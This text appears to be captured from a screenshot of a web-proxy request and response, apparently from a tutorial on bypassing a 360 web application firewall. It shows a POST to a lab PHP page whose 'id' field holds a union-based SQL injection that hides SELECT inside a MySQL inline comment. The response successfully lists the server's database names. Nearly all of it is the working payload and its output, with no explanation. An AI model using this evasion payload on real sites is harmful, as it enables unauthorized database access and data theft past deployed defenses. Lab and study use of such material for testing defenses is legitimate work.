 1
提交
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.204.128
Proxy-Connection: keep-alive
Content-Length: 202
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuZZbOUygyQWAGDjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryuZZbOUygyQWAGDjr
Content-Disposition: form-data; name="id"
1 union /*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
------WebKitFormBoundaryuZZbOUygyQWAGDjr--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 May 2018 16:17:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 210
Content-Type: text/html
1 admin admin<br />1 2 information_schema<br />1 2
mysql<br />1 2 performance_schema<br />1 2 test<br
/><br/>SELECT * FROM admin WHERE id = 1 union
/*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
微信号: Bypass--